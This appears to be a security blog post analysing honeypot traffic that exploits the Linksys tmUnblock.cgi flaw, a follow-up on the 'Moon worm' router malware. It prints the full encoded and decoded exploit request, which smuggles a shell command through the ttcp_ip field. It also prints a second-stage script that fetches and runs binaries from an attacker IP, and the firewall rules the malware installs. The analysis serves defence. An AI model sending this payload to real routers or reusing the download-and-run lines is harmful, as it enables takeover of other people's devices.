Whatever Happened to tmUnblock.cgi ("Moon Worm")

Last year, we wrote about the "Moon Worm", a bitcoin mining piece of malware that infected Linksys routers. Ever since then, I have seen lots and lots of hits to the vulnerable cgi script ("tmUnblock.cgi") in our honeypot logs. Just a quick graph of the volume:
So I figured it is time to see what they are after these days. Overall, the basic pattern is the similar to what we have seen back with the the Moon worm:
First, the scanner will just confirm existence of the tmUnblock.cgi script, followed by a POST with the actual exploit:
27.100.64.102 - - [04/Aug/2015:10:03:44 +0000] "GET /tmUnblock.cgi HTTP/1.1" 200 195 "-" "-"
27.100.64.102 - - [04/Aug/2015:10:03:45 +0000] "POST /tmUnblock.cgi HTTP/1.1" 200 195 "-" "-"
The full post request:
POST /tmUnblock.cgi HTTP/1.1
Host: [server ip address]:8080
Accept-Encoding: identity
Content-Length: 850
%73%75%62%6d%69%74%5f%62%75%74%74%6f%6e%3d&%63%68%61%6e%67%65%5f%61%63%74%69%6f%6e %3d&%61%63%74%69%6f%6e%3d&%63%6f%6d%6d%69%74%3d&%74%74%63%70%5f%6e%75%6d%3d%32&%74 %74%63%70%5f%73%69%7a%65%3d%32&%74%74%63%70%5f%69%70%3d%2d%68%20%60%63%64%20%2f%74 %6d%70%3b%65%63%68%6f%20%22%23%21%2f%62%69%6e%2f%73%68%22%20%3e%20%69%72%6b%31%2e %73%68%3b%65%63%68%6f%20%22%77%67%65%74%20%2d%4f%20%69%72%6b%32%2e%73%68%20%68%74 %74%70%3a%2f%2f%31%30%39%2e%32%30%36%2e%31%37%37%2e%31%36%2f%66%65%72%72%79%2f%72 %65%76%31%32%2e%73%68%22%20%3e%3e%20%69%72%6b%31%2e%73%68%3b%65%63%68%6f%20%22%63 %68%6d%6f%64%20%2b%78%20%69%72%6b%32%2e%73%68%22%20%3e%3e%20%69%72%6b%31%2e%73%68 %3b%65%63%68%6f%20%22%2e%2f%69%72%6b%32%2e%73%68%22%20%3e%3e%20%69%72%6b%31%2e%73 %68%3b%63%68%6d%6f%64%20%2b%78%20%69%72%6b%31%2e%73%68%3b%2e%2f%69%72%6b%31%2e%73 %68%60&%53%74%61%72%74%45%50%49%3d%31
This string decodes to:
submit_button=&change_action=&action=&commit=&ttcp_num=2&ttcp_size=2&ttcp_ip=-h `cd /tmp;echo "#!/bin/sh" > irk1.sh;echo "wget -O irk2.sh hxxp://109.206.177.16/ferry/rev12.sh" >> irk1.sh;echo "chmod +x irk2.sh" >> irk1.sh;echo "./irk2.sh" >> irk1.sh;chmod +x irk1.sh;./irk1.sh`&StartEPI=1
Unlike for the Moon worm, the additional malware is not pulled from the host sending the exploit. The "irk2.sh / rev12.sh" script :
#!/bin/sh
cd /tmp
wget -O .nttpd hxxp://109.206.177.16/ferry/.nttpd,14-le-t1
chmod +x .nttpd
./.nttpd
sleep 2
wget -O .sox http://109.206.177.16/ferry/.sox,14-le-t1
chmod +x .sox
./.sox
The script downloads and runs two additional executables. I haven't done the full analysis yet (let me know if you want a copy and can't get them from the URLs above anymore), but there are a couple interesting lines in the strings:
INPUT -p udp --dport 9999 -j DROP
INPUT -p tcp -m multiport --dport 80,8080 -j DROP
INPUT -s 109.206.177.16 -j ACCEPT
INPUT -s 50.77.24.41 -j ACCEPT
INPUT -s 109.206.186.250 -j ACCEPT
INPUT -s 91.217.90.49 -j ACCEPT
INPUT -s 91.217.90.19 -j ACCEPT
So looks like the attacker is "securing" the router by blocking access to the web based admin (port 80, 8080) and allowing access from very specific IP addresses, probably controlled by the attacker.
Virustotal identifies ".nttpd" and ".sox" as a proxy (Avast, DrWeb) . Reports for these binaries go back a few months.
The scripts also appear to modify name servers in resolv.conf, but so far I think they only set them to Google's name servers (8.8.8.8 and 8.8.4.4).
FWIW: per whois, 109.206.177.16, belongs to Serverel, a California company (but it is RIPE IP address space). [email protected] was notified. Severel shut down the affected server shortly after being notified.


Comments
Anonymous
Aug 4th 2015
1 decade ago
Anonymous
Aug 4th 2015
1 decade ago